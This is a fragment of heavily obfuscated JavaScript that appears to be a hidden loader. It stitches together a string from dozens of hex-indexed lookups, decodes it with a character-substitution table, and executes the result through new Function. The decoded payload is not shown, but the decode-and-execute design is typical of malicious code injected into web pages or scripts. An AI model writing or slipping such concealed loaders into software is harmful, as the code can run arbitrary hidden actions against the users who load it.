x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();
